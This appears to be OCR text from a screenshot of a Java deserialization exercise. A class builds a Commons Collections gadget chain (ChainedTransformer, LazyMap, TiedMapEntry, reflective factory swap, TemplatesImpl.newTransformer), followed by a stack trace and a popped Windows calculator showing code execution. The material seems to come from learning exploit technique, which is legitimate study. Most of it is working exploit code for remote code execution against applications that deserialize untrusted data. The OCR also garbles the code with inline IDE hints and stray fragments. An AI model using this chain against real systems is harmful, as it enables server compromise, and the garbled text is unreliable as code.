 public class C11 {
6 1 3
public static void main(String[] args) throws Exception{
Transformer[] transformers = {
new ConstantTransformer(templates),
new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer( constantToReturn: 1));
// Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "xxx");
HashMap<Object, Object> expMap = new HashMap<>();
expMap.put(tiedMapEntry,"xxx");
lazyMap.remove( key: "xxx");
Class<? extends Map> lazyMapClass = lazyMap.getClass();
Field factory = lazyMapClass.getDeclaredField( name: "factory");
factory.setAccessible(true);
factory.set(lazyMap,chainedTransformer);
// serialize(expMap);
unserialize( Filename: "ser.bin");
}
ception <4 个内部行>
InvokerTransformer.transform(InvokerTransformer.java:126)
breakpoint
runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =